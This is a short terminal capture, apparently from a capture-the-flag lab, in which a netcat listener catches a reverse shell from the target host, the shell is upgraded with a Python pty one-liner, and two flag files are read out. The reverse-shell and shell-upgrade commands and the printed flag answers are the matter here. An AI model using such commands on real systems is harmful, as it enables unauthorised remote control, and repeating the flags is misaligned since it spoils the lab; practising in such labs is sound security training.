 ┌──(root💀kali)-[/home/zprytka]
└─# nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.2.2.241] from (UNKNOWN) [10.10.21.61] 32830
ls
myfiles
secret
user.txt
cat user.txt
thm{lf1_t0_rc3_1s_tr1cky}
python3 -c 'import pty; pty.spawn("/bin/bash");'
archangel@ubuntu:~$ ls
ls
myfiles  secret  user.txt
archangel@ubuntu:~$ cd secret
cd secret
archangel@ubuntu:~/secret$ ls
ls
backup  user2.txt
archangel@ubuntu:~/secret$ cat user2.txt
cat user2.txt
thm{h0r1zont4l_pr1v1l3g3_2sc4ll4t10n_us1ng_cr0n}